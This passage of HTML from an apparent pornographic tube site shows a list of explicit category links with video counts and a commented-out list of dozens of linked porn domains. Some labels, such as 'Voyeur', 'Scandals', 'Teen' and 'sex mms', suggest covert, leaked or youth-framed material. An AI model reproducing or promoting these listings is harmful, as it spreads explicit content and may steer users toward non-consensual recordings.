                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 250 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 1524 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 642 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1211 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 628 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Delhi</span>
                                    <span class="total"><i class="la la-video"></i> 618 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 8335 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 805 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 116 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 313 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1046 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 842 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 93 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 112 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 674 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 1300 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1456 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4230 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 67 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1269 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 1853 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2859 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 24164 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 1303 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 954 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 6061 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1253 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 724 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 3594 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mumbai</span>
                                    <span class="total"><i class="la la-video"></i> 645 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nepali</span>
                                    <span class="total"><i class="la la-video"></i> 321 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 397 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 755 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 204 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 908 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 889 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
                                    <span class="total"><i class="la la-video"></i> 1354 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 242 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 611 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 322 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 296 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 1098 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Punjabi</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 208 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 735 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 368 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 68 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 920 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 481 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Srilankan</span>
                                    <span class="total"><i class="la la-video"></i> 138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 117 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 48 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 120 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 3393 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 5040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Telugu</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 1131 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 542 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 345 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 559 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 877 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!-- <li><div><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestmalluxxx.com/" data-ct="1467336934">best mallu xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111">new desi sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802">desi boobs <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651">tamil porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiporntube.me/" data-ct="323645605">Desi Porn Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tophindisexyvideo.com/" data-ct="326222518">top hindi sexy video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pakistanipornvideos.com/" data-ct="413187132">pakistani porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1punjabisexvideo.com/" data-ct="429649617">punjabi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://indianpornvideotube.com/" data-ct="453513550">indianpornvideotube.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xxxindiantube.org/" data-ct="488745741">xxx indian tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4ktelugusexvideos.com/" data-ct="492636461">4k telugu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiantube.biz" data-ct="546942199">Indian Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsexvideos.org/" data-ct="574427242">bollywood sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://malluporn.net/" data-ct="578643652">mallu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desiporn.biz/" data-ct="581690867">Desi Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://nudedesi.net/" data-ct="583423129">nude desi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestmallusexvideos.com/" data-ct="628375414">best mallu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexmovies.me/" data-ct="635830233">tamil sex movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianpussytube.net/" data-ct="640971904">IndianPussyTube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindianhotsex.com/" data-ct="644544977">top indian hot sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsexscenes.com/" data-ct="682580692">bollywood sex scenes <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desiporn.me/" data-ct="683108878">Desi Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desisextube.me/" data-ct="687750101">Desi Sex Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pakistansextube.org/" data-ct="713486845">Pakistan Sex Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilauntysex.org/" data-ct="769037965">tamil aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newindianpornvideos.com/" data-ct="769546142">new indian porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kmarathiporn.com/" data-ct="811939422">4k marathi porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxnxxtelugu.com/" data-ct="826778328">4k xnxx telugu <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianxxxmoviestube.com/" data-ct="836166187">Indian XXX Movies Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://desisexvideo.name/" data-ct="840051558">Desi Sex Video <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pakistanporntube.com/" data-ct="867872579">pakistan porn tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://indiaporntube.org/" data-ct="901082108">india porn tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bhabhitube.com" data-ct="955889382">Bhabhi Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desixxx.cc/" data-ct="962812015">desi xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desihot.org/" data-ct="987667839">desi hot <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianauntypornvideos.com/" data-ct="1001989695">indianauntypornvideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexpadam.com/" data-ct="1011494874">tamil sex padam <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianporntubes.org/" data-ct="1040391401">indian porn tubes <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansex2021.com/" data-ct="1084698198">indian sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://malluvideos.org/" data-ct="1115977190">mallu videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pakistanipornmovies.me/" data-ct="1125023514">pakistani porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://malluauntysex.com/" data-ct="1129901820">mallu aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://punjabipornvideo.com/" data-ct="1150395907">punjabipornvideo.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desisexvideo.org/" data-ct="1171601364">desi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianauntysex2021.com/" data-ct="1174831086">indian aunty sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desipussy.org/" data-ct="1185097411">Desi Pussy <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestmalluxnxx.com/" data-ct="1227901044">best mallu xnxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bollywoodporn.biz/" data-ct="1234541187">Bollywood Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiangirlfucked.com/" data-ct="1300802679">indian girl fucked <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newdesisex.name/" data-ct="1303964514">new desi sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexxxx.me/" data-ct="1354668077">indian sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexmms.org/" data-ct="1399961651">indian sex mms <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexcom.com/" data-ct="1440791365">top indian sex com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desisexstories.me/" data-ct="1449669864">Desi Sex Stories <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sareeporn.com/" data-ct="1452644801">saree porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713">tamils exy video 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexypornvideo.com/" data-ct="1491860397">indiansexypornvideo <i class="la la-angle-right"></i></a></div></li> -->
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Pakistani XXX Tube</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
